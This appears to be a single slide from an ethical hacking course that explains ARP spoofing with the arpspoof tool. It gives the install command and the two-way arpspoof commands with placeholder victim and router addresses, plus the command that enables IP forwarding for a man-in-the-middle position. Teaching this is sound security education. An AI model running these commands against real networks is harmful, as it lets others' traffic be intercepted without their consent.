 K3
ARP Spoofing
• arpspoof tool to run arp spoofing attacks
• Simple and reliable
• Ported to most operating systems including Android and iOS
• Usage is always the same
• apt install dsniff (Run this to install arpspoof command)
• arpspoof -i <interfacename> -t <Victim’sIP> <Router’sIP>
• arpspoof -i <interfacename> -t <Router’sIP> <Victim’sIP>
• echo 1 > /proc/sys/net/ipv4/ip_forward
Ethical Hacking (PT1895)